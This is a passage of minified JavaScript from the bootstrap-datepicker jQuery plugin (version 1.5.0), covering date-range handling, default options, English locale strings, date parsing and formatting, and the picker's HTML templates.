            }
        },
        showMode: function(a) {
            a && (this.viewMode = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, this.viewMode + a))), this.picker.children("div").hide().filter(".datepicker-" + r.modes[this.viewMode].clsName).show(), this.updateNavArrows()
        }
    };
    var l = function(b, c) {
        this.element = a(b), this.inputs = a.map(c.inputs, function(a) {
            return a.jquery ? a[0] : a
        }), delete c.inputs, n.call(a(this.inputs), c).on("changeDate", a.proxy(this.dateUpdated, this)), this.pickers = a.map(this.inputs, function(b) {
            return a(b).data("datepicker")
        }), this.updateDates()
    };
    l.prototype = {
        updateDates: function() {
            this.dates = a.map(this.pickers, function(a) {
                return a.getUTCDate()
            }), this.updateRanges()
        },
        updateRanges: function() {
            var b = a.map(this.dates, function(a) {
                return a.valueOf()
            });
            a.each(this.pickers, function(a, c) {
                c.setRange(b)
            })
        },
        dateUpdated: function(b) {
            if (!this.updating) {
                this.updating = !0;
                var c = a(b.target).data("datepicker");
                if ("undefined" != typeof c) {
                    var d = c.getUTCDate(),
                        e = a.inArray(b.target, this.inputs),
                        f = e - 1,
                        g = e + 1,
                        h = this.inputs.length;
                    if (-1 !== e) {
                        if (a.each(this.pickers, function(a, b) {
                                b.getUTCDate() || b.setUTCDate(d)
                            }), d < this.dates[f])
                            for (; f >= 0 && d < this.dates[f];) this.pickers[f--].setUTCDate(d);
                        else if (d > this.dates[g])
                            for (; h > g && d > this.dates[g];) this.pickers[g++].setUTCDate(d);
                        this.updateDates(), delete this.updating
                    }
                }
            }
        },
        remove: function() {
            a.map(this.pickers, function(a) {
                a.remove()
            }), delete this.element.data().datepicker
        }
    };
    var m = a.fn.datepicker,
        n = function(c) {
            var d = Array.apply(null, arguments);
            d.shift();
            var e;
            if (this.each(function() {
                    var b = a(this),
                        f = b.data("datepicker"),
                        g = "object" == typeof c && c;
                    if (!f) {
                        var j = h(this, "date"),
                            m = a.extend({}, o, j, g),
                            n = i(m.language),
                            p = a.extend({}, o, n, j, g);
                        if (b.hasClass("input-daterange") || p.inputs) {
                            var q = {
                                inputs: p.inputs || b.find("input").toArray()
                            };
                            b.data("datepicker", f = new l(this, a.extend(p, q)))
                        } else b.data("datepicker", f = new k(this, p))
                    }
                    "string" == typeof c && "function" == typeof f[c] && (e = f[c].apply(f, d))
                }), e === b || e instanceof k || e instanceof l) return this;
            if (this.length > 1) throw new Error("Using only allowed for the collection of a single element (" + c + " function)");
            return e
        };
    a.fn.datepicker = n;
    var o = a.fn.datepicker.defaults = {
            autoclose: !1,
            beforeShowDay: a.noop,
            beforeShowMonth: a.noop,
            beforeShowYear: a.noop,
            calendarWeeks: !1,
            clearBtn: !1,
            toggleActive: !1,
            daysOfWeekDisabled: [],
            daysOfWeekHighlighted: [],
            datesDisabled: [],
            endDate: 1 / 0,
            forceParse: !0,
            format: "mm/dd/yyyy",
            keyboardNavigation: !0,
            language: "en",
            minViewMode: 0,
            maxViewMode: 2,
            multidate: !1,
            multidateSeparator: ",",
            orientation: "auto",
            rtl: !1,
            startDate: -(1 / 0),
            startView: 0,
            todayBtn: !1,
            todayHighlight: !1,
            weekStart: 0,
            disableTouchKeyboard: !1,
            enableOnReadonly: !0,
            container: "body",
            immediateUpdates: !1,
            title: ""
        },
        p = a.fn.datepicker.locale_opts = ["format", "rtl", "weekStart"];
    a.fn.datepicker.Constructor = k;
    var q = a.fn.datepicker.dates = {
            en: {
                days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
                months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                today: "Today",
                clear: "Clear",
                titleFormat: "MM yyyy"
            }
        },
        r = {
            modes: [{
                clsName: "days",
                navFnc: "Month",
                navStep: 1
            }, {
                clsName: "months",
                navFnc: "FullYear",
                navStep: 1
            }, {
                clsName: "years",
                navFnc: "FullYear",
                navStep: 10
            }],
            isLeapYear: function(a) {
                return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0
            },
            getDaysInMonth: function(a, b) {
                return [31, r.isLeapYear(a) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][b]
            },
            validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
            nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
            parseFormat: function(a) {
                if ("function" == typeof a.toValue && "function" == typeof a.toDisplay) return a;
                var b = a.replace(this.validParts, "\x00").split("\x00"),
                    c = a.match(this.validParts);
                if (!b || !b.length || !c || 0 === c.length) throw new Error("Invalid date format.");
                return {
                    separators: b,
                    parts: c
                }
            },
            parseDate: function(d, e, f) {
                function g() {
                    var a = this.slice(0, m[j].length),
                        b = m[j].slice(0, a.length);
                    return a.toLowerCase() === b.toLowerCase()
                }
                if (!d) return b;
                if (d instanceof Date) return d;
                if ("string" == typeof e && (e = r.parseFormat(e)), e.toValue) return e.toValue(d, e, f);
                var h, i, j, l = /([\-+]\d+)([dmwy])/,
                    m = d.match(/([\-+]\d+)([dmwy])/g);
                if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(d)) {
                    for (d = new Date, j = 0; j < m.length; j++) switch (h = l.exec(m[j]), i = parseInt(h[1]), h[2]) {
                        case "d":
                            d.setUTCDate(d.getUTCDate() + i);
                            break;
                        case "m":
                            d = k.prototype.moveMonth.call(k.prototype, d, i);
                            break;
                        case "w":
                            d.setUTCDate(d.getUTCDate() + 7 * i);
                            break;
                        case "y":
                            d = k.prototype.moveYear.call(k.prototype, d, i)
                    }
                    return c(d.getUTCFullYear(), d.getUTCMonth(), d.getUTCDate(), 0, 0, 0)
                }
                m = d && d.match(this.nonpunctuation) || [], d = new Date;
                var n, o, p = {},
                    s = ["yyyy", "yy", "M", "MM", "m", "mm", "d", "dd"],
                    t = {
                        yyyy: function(a, b) {
                            return a.setUTCFullYear(b)
                        },
                        yy: function(a, b) {
                            return a.setUTCFullYear(2e3 + b)
                        },
                        m: function(a, b) {
                            if (isNaN(a)) return a;
                            for (b -= 1; 0 > b;) b += 12;
                            for (b %= 12, a.setUTCMonth(b); a.getUTCMonth() !== b;) a.setUTCDate(a.getUTCDate() - 1);
                            return a
                        },
                        d: function(a, b) {
                            return a.setUTCDate(b)
                        }
                    };
                t.M = t.MM = t.mm = t.m, t.dd = t.d, d = c(d.getFullYear(), d.getMonth(), d.getDate(), 0, 0, 0);
                var u = e.parts.slice();
                if (m.length !== u.length && (u = a(u).filter(function(b, c) {
                        return -1 !== a.inArray(c, s)
                    }).toArray()), m.length === u.length) {
                    var v;
                    for (j = 0, v = u.length; v > j; j++) {
                        if (n = parseInt(m[j], 10), h = u[j], isNaN(n)) switch (h) {
                            case "MM":
                                o = a(q[f].months).filter(g), n = a.inArray(o[0], q[f].months) + 1;
                                break;
                            case "M":
                                o = a(q[f].monthsShort).filter(g), n = a.inArray(o[0], q[f].monthsShort) + 1
                        }
                        p[h] = n
                    }
                    var w, x;
                    for (j = 0; j < s.length; j++) x = s[j], x in p && !isNaN(p[x]) && (w = new Date(d), t[x](w, p[x]), isNaN(w) || (d = w))
                }
                return d
            },
            formatDate: function(b, c, d) {
                if (!b) return "";
                if ("string" == typeof c && (c = r.parseFormat(c)), c.toDisplay) return c.toDisplay(b, c, d);
                var e = {
                    d: b.getUTCDate(),
                    D: q[d].daysShort[b.getUTCDay()],
                    DD: q[d].days[b.getUTCDay()],
                    m: b.getUTCMonth() + 1,
                    M: q[d].monthsShort[b.getUTCMonth()],
                    MM: q[d].months[b.getUTCMonth()],
                    yy: b.getUTCFullYear().toString().substring(2),
                    yyyy: b.getUTCFullYear()
                };
                e.dd = (e.d < 10 ? "0" : "") + e.d, e.mm = (e.m < 10 ? "0" : "") + e.m, b = [];
                for (var f = a.extend([], c.separators), g = 0, h = c.parts.length; h >= g; g++) f.length && b.push(f.shift()), b.push(e[c.parts[g]]);
                return b.join("")
            },
            headTemplate: '<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th colspan="5" style="font-size: 32px; line-height: 1.2;font-weight: 500;" class="datepicker-switch"></th></tr></thead>',
            contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
            footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
        };
    r.template = '<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">' + r.headTemplate + "<tbody></tbody>" + r.footTemplate + '</table></div><div class="datepicker-months"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + '</table></div><div class="datepicker-years"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + "</table></div></div>", a.fn.datepicker.DPGlobal = r, a.fn.datepicker.noConflict = function() {
        return a.fn.datepicker = m, this
    }, a.fn.datepicker.version = "1.5.0", a(document).on("focus.datepicker.data-api click.datepicker.data-api", '[data-provide="datepicker"]', function(b) {
        var c = a(this);
        c.data("datepicker") || (b.preventDefault(), n.call(c, "show"))
    }), a(function() {
        n.call(a('[data-provide="datepicker-inline"]'))
    })
});